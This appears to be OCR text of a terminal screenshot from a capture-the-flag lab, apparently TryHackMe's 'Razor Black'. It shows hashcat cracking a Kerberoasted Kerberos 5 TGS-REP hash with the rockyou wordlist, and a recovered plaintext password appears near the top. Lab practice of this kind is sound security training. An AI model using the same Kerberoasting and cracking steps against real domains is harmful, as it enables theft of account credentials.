 e5a9dba2e22af66a07a2af4cf3fd15cd52ab1cfb42176f19a0d64d2ce8cba3f9f4ce8c2e1982069ee6c7c3cabfda5197f6e1b02a
706a8d8b03bb4115fa7c61b2059:cyanide9amine5628
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 13100 (Kerberos 5, etype 23, TGS-REP)
Hash.Target......: $krb5tgs$23$*xyan1d3$RAZ0RBLACK.THM$raz0rblack.thm/...1b2059
Time.Started.....: Tue Apr  8 16:36:49 2025 (7 secs)
Time.Estimated...: Tue Apr  8 16:36:56 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  1299.5 kH/s (0.71ms) @ Accel:256 Loops:1 Thr:1 Vec:16
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 8867840/14344385 (61.82%)
Rejected.........: 0/8867840 (0.00%)
Restore.Point....: 8865792/14344385 (61.81%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: cyela -> cy4ever
Started: Tue Apr  8 16:36:48 2025
Stopped: Tue Apr  8 16:36:58 2025
Script done.
~/De/t/l/penetration.testing/razor.black/exploit/kerberos ··· 11s 16:36:58
ENG 16:37
04/08/2025